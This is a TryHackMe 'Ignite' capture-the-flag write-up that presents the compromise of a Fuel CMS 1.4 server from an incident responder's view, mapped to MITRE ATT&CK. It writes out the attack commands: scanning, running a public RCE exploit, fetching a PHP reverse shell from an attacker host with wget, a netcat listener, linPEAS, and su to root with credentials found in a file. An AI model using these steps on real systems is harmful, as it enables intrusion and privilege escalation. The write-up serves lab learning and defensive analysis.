TryHackMe - Ignite
This is a write-up for the Ignite room on TryHackMe. The format of this write-up will be from the perspective of an incident responder. I will use the MITRE ATT&CK framework to map the TTPs used during the attack.
Overview
Reconnaissance
Active scanning was used extensively during the reconnaissance phase. Specifically the following sub-techniques were employed:
- Scanning IP Blocks(T1595.001)
- Wordlist Scanning(T1595.003)
Additionally, the attacker searched the victim-owned website(T1594) to gather information which would prove useful for gaining initial access.
Active Scanning: Scanning IP Blocks
The attacker performed a scan of the target IP using Nmap:
$ nmap -sV <TARGET IP> -p-
Results of this scan revealed:
| PORT | STATE | SERVICE | VERSION |
|---|---|---|---|
| 80/tcp | open | http | Apache httpd 2.4.18 ((Ubuntu)) |
Active Scanning: Wordlist Scanning
Following the discovery of the target’s http service, the attacker used Feroxbuster and a wordlist, to enumerate the target’s directories or files:
$ feroxbuster -u http://<TARGET IP> -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
Results of this scan revealed:
http://<TARGET IP>/fuel
Search Victim-Owned Website
This lead the attacker to access the target IP address through a web browser. A simple walk through of the target via browser would reveal the default landing page for “Fuel CMS,” which contains the version number in use, 1.4. Navigating to http://<TARGET IP>/fuel would reveal a login form for the website.
Resource Development
The attacker’s technique at this phase was to obtain capabilites, leveraging the information gathered in the reconnaissance phase. Specifically the sub-technique used here was Obtain Capabilities: Exploits(T1588.005).
Obtain Capabilities: Exploits
Using an opensource tool such as Searchsploit:
$ searchsploit fuel cms
would reveal the following exploit:
Fuel CMS 1.4.1 - Remote Code Execution
This is a python script which exploits a vulnerability in Fuel CMS version 1.4.1.
The second exploit obtained was a php reverse shell. These are easily available from sources such as Reverse Shell Generator.
Initial Access
The technique used for initial access was to exploit the public-facing application(T1190).
Additionally, it should be highlighted that the sub-technique of a valid local account was utilized:
- Valid Accounts: Local Accounts(T1078.003)
Exploit Public-Facing Application
By running the python script found earlier, the attacker would gain the ability to execute arbitrary code on the web server:
$ python3 /usr/share/exploitdb/exploits/php/webapps/50477.py -u http://<TARGET IP>
This resulted in the attacker gaining access to a simple command line on the web server, with the “www-data” account.
Persistence
Following the initial access the attacker established persistence, by uploading the php webshell to the target. This highlights the sub-technique:
- Server Software Component: Webshell(T1505.003)
Server Software Component: Webshell
In a separate terminal on their local machine, the attacker started a python http server over port 8888:
$ python3 -m http.server 8888
Then, the attacker executed the following on the target:
$ wget http://<ATTACKER IP>:8888/shell.php
In order to execute the webshell, the attacker used NetCat to listen on the port defined in shell.php, 9001:
$ nc -lvnp 9001
Then executed the shell on the target by accessing http://<TARGET IP>/shell.php in their browser. The attacker now has a method for persistent access to the “www-data” account.
Credential Access
The attacker used another open source tool to explore the possibilities for privilege escalation, linPEAS. The sub-technique which would prove fruitful would be:
- Unsecured Credentials: Credentials In Files(T1552.001)
Unsecured Credentials: Credentials In Files
First, the attacker ran the following to upgrade their shell:
python -c 'import pty; pty.spawn("/bin/bash")'
The attacker then executed the following commands on the target:
$ cd /tmp
$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
After the script was downloaded, the attacker made it executable, and then executed it:
$ chmod +x linpeas_linux_amd64
$ ./linpeas_linux_amd64
LinPEAS found /var/www/html/fuel/application/config/database.php to contain passwords.
The attacker used cat to view the contents of this file and found valid credentials for the “root” user in plaintext.
Privilege Escalation
Now that the attacker has credentials for the “root” user they were able to escalate their privileges
Once again, this highlights the sub-technique:
- Valid Accounts: Local Accounts(T1078.003)
The attacker executed the following on the target:
$ su
After entering the password the attacker successfuly obtained a shell as the “root” user.
Collection
Following the full comprimise of the system, the attacker pivoted to collection. The technique used in this phase was data from local system(T1005).
Data from Local System
The attacker made use of basic command line tools, like cd, ls, and cat to examine the files on the system. Eventually the attacker found the files flag.txt and root.text.

